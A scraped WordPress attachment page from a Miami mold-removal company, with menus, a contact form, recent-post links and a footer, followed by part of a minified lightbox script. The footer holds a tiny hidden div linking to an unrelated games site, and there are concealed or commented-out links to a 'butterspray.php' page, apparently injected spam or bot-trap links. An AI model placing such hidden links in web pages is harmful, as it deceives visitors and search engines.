	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Solar Powered Mold Prevention</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://miamimoldspecialist.com/miami-water-testing-services-south-fl/">High Tech Water Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://miamimoldspecialist.com/titan-hydroxyl-mold-removal-south-fl/">Titan Hydroxyl Generator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://miamimoldspecialist.com/uv-mold-detection-south-fl/">UV Mold Detection Systems</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://miamimoldspecialist.com/wifi-live-feed-mold-removal-miami-fl/">WI-FI Live Monitoring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://miamimoldspecialist.com/florida-mold-laws/">Florida Mold Laws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://miamimoldspecialist.com/tenant-landlord-mold-removal-laws-fl/">Tenant Landlord Mold Laws FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://miamimoldspecialist.com/types-of-mold/">Types of Mold</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://miamimoldspecialist.com/florida-home-owners-insurance-claim-assignment-of-benefits-aob-fl/">Florida AOB Insurance Claims</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://miamimoldspecialist.com/airbiotics-organic-cleaners/">Airbiotics Organic Cleaners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://miamimoldspecialist.com/asthma-triggers-inspection-fl/">Asthma Triggers Inspection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://miamimoldspecialist.com/eczema-psoriasis-fl/">Eczema/Psoriasis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://miamimoldspecialist.com/mold-doctors-south-florida/">Mold Doctors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-592"><a href="https://miamimoldspecialist.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">Contact</a></li>
</ul></div>										                
</nav><!-- #site-navigation -->
</div>
</div>
	</header><!-- #masthead -->
            <!-- Page Header for inner pages only -->
            <div class="header-block">
                <div class="container">
                
                    <div class="page-header">
                    
                        <h1 class="page-title">
                                                </h1>
                    </div>
                
                    <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://miamimoldspecialist.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://miamimoldspecialist.com/mms-logo-175/"><span itemprop="name">miami mold specialist</span></a><meta itemprop="position" content="2" /></span></div>                </div>
            </div>
            <div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3678" class="post-3678 attachment type-attachment status-inherit hentry latest_post no_image">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">miami mold specialist</h1>        
	</header><!-- .entry-header -->

    
    
	<div class="entry-content" itemprop="text">
		<p class="attachment"><a  href="https://miamimoldspecialist.com/wp-content/uploads/2018/10/mms-logo-175.jpg" data-rel="lightbox-gallery-0" data-rl_title="" data-rl_caption="miami mold specialist" data-imagelightbox="0" title=""><img width="175" height="175" src="[data-uri]" data-layzr="[data-uri]" class="attachment-medium size-medium" alt="miami mold specialist" data-layzr-srcset="" sizes="(max-width: 175px) 100vw, 175px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2018/10/mms-logo-175.jpg" data-layzr-data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2018/10/mms-logo-175.jpg 175w, https://miamimoldspecialist.com/wp-content/uploads/2018/10/mms-logo-175-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2018/10/mms-logo-175-98x98.jpg 98w, https://miamimoldspecialist.com/wp-content/uploads/2018/10/mms-logo-175-68x68.jpg 68w" /></a></p>
	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://miamimoldspecialist.com/mms-logo-175/" rel="prev">miami mold specialist</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="media_video-4" class="widget widget_media_video"><h2 class="widget-title" itemprop="name">Miami Mold Specialist Video</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3678-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=OLZGK8MC6Hk&#038;_=1" /><a href="https://www.youtube.com/watch?v=OLZGK8MC6Hk">https://www.youtube.com/watch?v=OLZGK8MC6Hk</a></video></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Schedule Mold Consultation!</h2><div class="textwidget custom-html-widget">Call 1-305-763-8070
<br />
<div role="form" class="wpcf7" id="wpcf7-f14-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/mms-logo-175/#wpcf7-f14-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label>Phone #(required)<br />
<span class="wpcf7-form-control-wrap text-phone"><input type="text" name="text-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label><br />
<a href="https://miamimoldspecialist.com/butterspray.php"><!-- hairline-metre --></a><br />
<input type="submit" value="Request Callback!" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></section><section id="construction_landing_page_instagram_widget-2" class="widget widget_construction_landing_page_instagram_widget"><h2 class="widget-title" itemprop="name">MMS On Instagram</h2><ul class="instagram-pics instagram-size-small">Please make your instagram account public</ul><p class="clear"><a href="//instagram.com/miamimoldspecialists" rel="me" target="_blank">Follow Me!</a></p></section><section id="construction_landing_page_recent_post-2" class="widget widget_construction_landing_page_recent_post"><h2 class="widget-title" itemprop="name">Miami Mold Specialist News</h2>            <ul>
                                <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/miami-mold-specialist-reviews/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Miami Mold Specialist Reviews" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2026/01/Miami-Mold-Specialist-Reviews-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2026/01/Miami-Mold-Specialist-Reviews-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2026/01/Miami-Mold-Specialist-Reviews-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2026/01/Miami-Mold-Specialist-Reviews-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/miami-mold-specialist-reviews/">Miami Mold Specialist Reviews</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/miami-mold-specialist-reviews/">
                                <time datetime="2026-01-17">
                                January 17th, 2026</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Mold Testing Miami" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/">Mold Testing Miami: Honest, Accurate Results You Can Trust</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/">
                                <time datetime="2025-12-21">
                                December 21st, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/mold-inspection-miami/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Mold Inspection Miami" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Inspection-Miami-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Inspection-Miami-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Inspection-Miami-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Inspection-Miami-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/mold-inspection-miami/">Mold Inspection Miami: Free Mold Inspection for Renters</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/mold-inspection-miami/">
                                <time datetime="2025-12-17">
                                December 17th, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/miami-fl/mold-removal-miami/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Removal-Miami-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Removal-Miami-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Removal-Miami-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Removal-Miami-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/miami-fl/mold-removal-miami/">Mold Removal Miami: What Every Homeowner Should Know Before It Gets Worse</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/miami-fl/mold-removal-miami/">
                                <time datetime="2025-12-16">
                                December 16th, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/mold-remediation-guidelines/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Mold Remediation Guidelines" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Remediation-Guidelines-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Remediation-Guidelines-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Remediation-Guidelines-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Remediation-Guidelines-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/mold-remediation-guidelines/">Mold Remediation Guidelines</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/mold-remediation-guidelines/">
                                <time datetime="2025-12-10">
                                December 10th, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                            
            </ul>
            </section><section id="construction_landing_page_social_links-3" class="widget widget_construction_landing_page_social_links">            <ul class="social-networks">
				                <li><a href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" title="Facebook" ><i class="fa fa-facebook"></i></a></li>
				                <li><a href="https://twitter.com/miami_mold" target="_blank" title="Twitter" ><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.instagram.com/miamimoldspecialists/" target="_blank" title="Instagram" ><i class="fa fa-instagram"></i></a></li>
                                <li><a href="https://www.pinterest.com/miami_molds/" target="_blank" title="Pinterest" ><i class="fa fa-pinterest-p"></i></a></li>
				                <li><a href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" title="YouTube" ><i class="fa fa-youtube"></i></a></li>
                			</ul>
        </section>    
</aside><!-- #secondary -->
</div></div></div>   
	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	            
		<div class="footer-t">
			<div class="container">
				<div class="row">
					    					<div class="column">
    					   <section id="text-2" class="widget widget_text"><h2 class="widget-title" itemprop="name">Address</h2>			<div class="textwidget"><p>Miami Mold Specialist</p>
<p>Email: miamimoldspecialist@gmail.com</p>
<p>Web: <a href="https://www.miamimoldspecialist.com/">www.MiamiMoldSpecialist.com</a></p>
<p>Call: <a href="http://tel:13057638070">1-305-763-8070</a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://miamimoldspecialist.com/privacy-policy/">Privacy</a> &#8211; <a href="https://miamimoldspecialist.com/terms-of-use/">Terms</a></p>
<p><!-- <a href="https://miamimoldspecialist.com/butterspray.php">likeable</a> --></p>
</div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><a title="facebook" href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Facebook-32.png" /></a>&#8211;<a title="google-plus" href="https://plus.google.com/109389306162581091998" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/GooglePlus-32.png" /></a>&#8211;<a title="twitter" href="https://twitter.com/miami_mold" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Twitter-32.png" /></a>&#8211;<a title="instagram" href="https://www.instagram.com/miamimoldspecialists/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Instagram-32.png" /></a>&#8211;<a title="pinterest" href="https://pinterest.com/miami_molds/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Pinterest-32.png" /></a>&#8211;<a title="youtube" href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Youtube-32.png" /></a></p>
</div>
		</section>	
    					</div>
                        				
                                            <div class="column">
    					   <section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Our Company</h2>			<div class="textwidget"><ul>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com">HOME</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">ABOUT US</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">SERVICES</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech">NEW TECH</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">RESOURCES</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">INSURANCE</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">HEALTH</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://miamimoldspecialist.com/news/">NEWS</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">CONTACT</a></li>
</ul>
</div>
		</section>	
    					</div>
                                        
                                            <div class="column">
    					   <section id="like_box_widget_facbook-3" class="widget like_box_widget_facbook"><h2 class="widget-title" itemprop="name">Miami Mold Specialist</h2><div class="fb-page" data-href="https://www.facebook.com/1196426423724979" data-width="300" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/1196426423724979"><a href="https://www.facebook.com/1196426423724979"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://friv.wiki">friv</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></section>	
    					</div>
                    				</div>
			</div>
		</div>
			
    <div class="site-info"><div class="container"><span class="copyright">Copyright &copy; 2026 <a href="https://miamimoldspecialist.com/">Miami Mold Specialist</a>. </span><span class="by"></span></div></div>        
	</footer>
    
    <div id="rara-top"><i class="fa fa-angle-up"></i></div>

    <div class="overlay"></div>
    
</div><!-- #page -->

<link rel='stylesheet' id='mediaelement-css'  href='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://miamimoldspecialist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/miamimoldspecialist.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/all.min.js'></script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/layzr.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/background-stretch.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/slick.min.js'></script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/jquery.mCustomScrollbar.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/wow.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var construction_landing_page_data = {"auto":"1","loop":"","control":"1","mode":"slide","speed":"400","pause":"6000","lightbox":"0","sticky":"","header":"one","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/custom.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/30858dc40a.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/renderers/vimeo.min.js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: miamimoldspecialist.com @ 2026-01-18 23:50:32 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/imagelightbox/js/imagelightbox.min.js
body_size: 1380
content:
/*
	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License
*/

!function(n,t,e,i){"use strict";var o=function(){var n=e.body||e.documentElement,n=n.style;return""==n.WebkitTransition?"-webkit-":""==n.MozTransition?"-moz-":""==n.OTransition?"-o-":""==n.transition?"":!1},r=o()===!1?!1:!0,a=function(n,t,e){var i={},r=o();i[r+"transform"]="translateX("+t+")",i[r+"transition"]=r+"transform "+e+"s linear",n.css(i)},u="ontouchstart"in t,d=t.navigator.pointerEnabled||t.navigator.msPointerEnabled,c=function(n){if(u)return!0;if(!d||"undefined"==typeof n||"undefined"==typeof n.pointerType)return!1;if("undefined"!=typeof n.MSPOINTER_TYPE_MOUSE){if(n.MSPOINTER_TYPE_MOUSE!=n.pointerType)return!0}else if("mouse"!=n.pointerType)return!0;return!1};n.fn.imageLightbox=function(i){var i=n.extend({selector:'id="imagelightbox"',animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},i),o=n([]),f=n(),l=n(),p=0,g=0,s=0,h=!1,m=function(){if(!l.length)return!0;var e=.8*n(t).width(),i=.9*n(t).height(),o=new Image;o.src=l.attr("src"),o.onload=function(){if(p=o.width,g=o.height,p>e||g>i){var r=p/g>e/i?p/e:g/i;p/=r,g/=r}l.css({width:p+"px",height:g+"px",top:(n(t).height()-g)/2+"px",left:(n(t).width()-p)/2+"px"})}},v=function(t){if(h)return!1;if(t="undefined"==typeof t?!1:"left"==t?1:-1,l.length){if(t!==!1&&(o.length<2||i.quitOnEnd===!0&&(-1===t&&0==o.index(f)||1===t&&o.index(f)==o.length-1)))return E(),!1;var e={opacity:0};r?a(l,100*t-s+"px",i.animationSpeed/1e3):e.left=parseInt(l.css("left"))+100*t+"px",l.animate(e,i.animationSpeed,function(){x()}),s=0}h=!0,i.onLoadStart!==!1&&i.onLoadStart(),setTimeout(function(){l=n("<img "+i.selector+" />").attr("src",f.attr("href")).on("load",function(){l.appendTo("body"),m();var e={opacity:1};if(l.css("opacity",0),r)a(l,-100*t+"px",0),setTimeout(function(){a(l,"0px",i.animationSpeed/1e3)},50);else{var u=parseInt(l.css("left"));e.left=u+"px",l.css("left",u-100*t+"px")}if(l.animate(e,i.animationSpeed,function(){h=!1,i.onLoadEnd!==!1&&i.onLoadEnd()}),i.preloadNext){var d=o.eq(o.index(f)+1);d.length||(d=o.eq(0)),n("<img />").attr("src",d.attr("href"))}}).on("error",function(){i.onLoadEnd!==!1&&i.onLoadEnd()});var e=0,u=0,g=0;l.on(d?"pointerup MSPointerUp":"click",function(n){if(n.preventDefault(),i.quitOnImgClick)return E(),!1;if(c(n.originalEvent))return!0;var 